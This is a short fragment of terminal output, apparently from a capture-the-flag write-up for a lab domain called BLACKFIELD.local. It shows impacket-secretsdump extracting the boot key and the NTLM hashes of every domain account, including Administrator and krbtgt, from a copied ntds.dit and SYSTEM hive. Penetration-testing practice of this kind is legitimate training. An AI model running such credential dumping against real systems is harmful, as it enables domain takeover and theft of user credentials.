 └─$ impacket-secretsdump -ntds ntds.dit -system SYSTEM.SAV LOCAL
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0×73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:7f82cc4be7ee6ca0b417c0719479dbec:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::